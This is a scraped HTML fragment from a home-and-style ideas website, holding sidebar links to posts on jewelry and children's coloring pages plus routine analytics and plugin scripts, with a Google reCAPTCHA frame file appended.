										<a href="https://coolandfantastic.com/anklet-bohemian/" rel="bookmark" title="20 Ideas for Anklet Bohemian">
											20 Ideas for Anklet Bohemian										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Chanel%20Brooches%20Beautiful%20Please%20Help%20Me%20is%20This%20Coco%20Chanel%20Brooch%20Authent-145249.png" href="https://coolandfantastic.com/chanel-brooches/" title="22 Of the Best Ideas for Chanel Brooches"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/chanel-brooches/" rel="bookmark" title="22 Of the Best Ideas for Chanel Brooches">
											22 Of the Best Ideas for Chanel Brooches										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Engagement%20Rings%20with%20Black%20Diamonds%20Awesome%20the%20New%20Lbd%20the%20Little%20Black%20Diamond%20Engagement%20Ring-563044.png" href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" title="The Best Engagement Rings with Black Diamonds"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" rel="bookmark" title="The Best Engagement Rings with Black Diamonds">
											The Best Engagement Rings with Black Diamonds										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-6471" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Kids%20Minion%20Awesome%20Minion%20Coloring%20Pages%20Best%20Coloring%20Pages%20for%20Kids-375624.png" href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" title="The top 25 Ideas About Coloring Pages for Kids Minion"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" rel="bookmark" title="The top 25 Ideas About Coloring Pages for Kids Minion">
											The top 25 Ideas About Coloring Pages for Kids Minion										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Giant%20Coloring%20Books%20for%20Adults%20Fresh%20How%20to%20Print%20Coloring%20Pages%20Huge%20A%20Girl%20and%20A%20Glue%20Gun-854882.png" href="https://coolandfantastic.com/giant-coloring-books-for-adults/" title="23 Of the Best Ideas for Giant Coloring Books for Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/giant-coloring-books-for-adults/" rel="bookmark" title="23 Of the Best Ideas for Giant Coloring Books for Adults">
											23 Of the Best Ideas for Giant Coloring Books for Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Coloring%20Pages%20Of%20Girls%20Beautiful%20Cute%20Girl%20Coloring%20Pages%20for%20Kids%20Disney%20Coloring%20Pages-314486.png" href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" title="The 25 Best Ideas for Cute Coloring Pages Of Girls"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" rel="bookmark" title="The 25 Best Ideas for Cute Coloring Pages Of Girls">
											The 25 Best Ideas for Cute Coloring Pages Of Girls										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Superhero%20Girls%20Coloring%20Pages%20Awesome%20Free%20Printable%20Super%20Hero%20High%20Coloring%20Pages%20Dc%20Super-403918.png" href="https://coolandfantastic.com/superhero-girls-coloring-pages/" title="25 Best Superhero Girls Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/superhero-girls-coloring-pages/" rel="bookmark" title="25 Best Superhero Girls Coloring Pages">
											25 Best Superhero Girls Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://coolandfantastic.com/" target="_blank">CoolandFantastic</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".4cbf6ca8de695bb3b05e8d2d6fa2100d").click(function() {
jQuery.post(
"https://coolandfantastic.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "0536436f72",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"aab72a1e24","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"aab72a1e24","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"aab72a1e24","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"aab72a1e24","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381619,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381619&101" alt="free geoip" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"50ab758a4b17407d9e49e4320e1bc5d3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7PGkj0_R1VNrWhTpcnNZ8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768925846021');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>